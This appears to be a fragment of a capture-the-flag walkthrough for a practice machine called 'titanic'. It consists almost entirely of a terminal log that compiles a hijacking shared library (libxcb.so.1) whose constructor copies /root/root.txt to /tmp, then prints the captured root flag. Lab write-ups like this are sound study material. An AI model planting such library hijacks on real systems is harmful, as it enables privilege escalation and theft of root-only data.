 developer@titanic:~$ cd /opt/app/static/assets/images
gcc -x c -shared -fPIC -o ./libxcb.so.1 - << EOF
#include <stdio.h>
#include <stdlib.h>
#include <unistd.h>
__attribute__((constructor)) void init(){
    system("cat /root/root.txt > /tmp/rootflag");
    exit(0);
}
EOF
developer@titanic:/opt/app/static/assets/images$ ls /tmp
rootflag systemd-private-457d13936fec49009ef95f9beec4f707-apache2.service-1KR50k systemd-private-457d13936fec490
snap-private-tmp systemd-private-457d13936fec49009ef95f9beec4f707-ModemManager.service-pCaRMd systemd-private-457d13936fec490
ssh_client_ip_developer systemd-private-457d13936fec49009ef95f9beec4f707-systemd-logind.service-uU7YOC vmware-root_615-3988687230
developer@titanic:/opt/app/static/assets/images$ cat /tmp/rootflag
7603a841095d28fe121d34727d4d22cf